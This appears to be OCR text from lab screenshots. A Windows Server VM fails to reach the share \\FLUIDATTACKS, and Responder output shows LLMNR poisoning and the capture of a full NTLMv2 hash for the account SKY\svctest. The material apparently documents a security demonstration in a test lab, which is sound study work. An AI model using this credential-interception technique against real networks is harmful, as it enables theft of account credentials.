 File Machine View Input Devices Help
Recycle Bin
File Explorer
File Home Share View
Network Error
Windows cannot access \\FLUIDATTACKS
Check the spelling of the name. Otherwise, there might be a problem with your network. To
try to identify and resolve network problems, click Diagnose.
See details Diagnose Cancel
Windows Server 2016 Standard Evaluation
Windows License valid for 169 days
Build 14393.rs1_release.200303-1942
10:49 AM
1/04/2020
2
File Machine View Input Devices Help
Activities Applicatio... Places Terminal Mar 31 17:49 1
vagrant@fluidattacks: /opt/Responder
vagrant@fluidattacks: /opt/Responder vagrant@fluidattacks: /opt/Responder
Responder IP [192.168.56.103]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[SMB] NTLMv2-SSP Client : 192.168.56.2
[SMB] NTLMv2-SSP Username : SKY\svctest
[SMB] NTLMv2-SSP Hash : svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9C
D04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004
D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A005
3004D0042003100320005000A0053004D0042003100320008003000300000000000000000000000
030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A0010000
000000000000000000000000000000000900220063006900660073002F0046004C00550049004400​4
1005400540041004​3004B0053000000000000000000
[SMB] Requested Share : \\FLUIDATTACKS\IPC$
[*] [LLMNR] Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[*] Skipping previously captured hash for SKY\svctest
[SMB] Requested Share : \\FLUIDATTACKS\IPC$